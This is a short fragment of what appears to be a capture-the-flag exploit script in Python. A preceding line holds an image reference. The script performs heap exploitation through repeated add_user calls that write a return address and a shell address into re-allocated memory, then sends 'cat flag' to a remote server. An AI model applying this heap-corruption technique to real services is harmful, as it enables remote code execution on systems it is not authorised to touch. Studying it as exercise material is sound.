 add_user(connection, struct.pack("<Q", return_addr)) #immediate next bin re-allocated with the target address
add_user(connection, b"CCCV")
add_user(connection, b"5432") #dummy allocations to reach target address to insert shell payload
add_user(connection, struct.pack("<Q", shell_addr)) #malloc with address written in the target address above
connection.sendline(b"cat flag") #this command is executed on the remote server retrieving the flag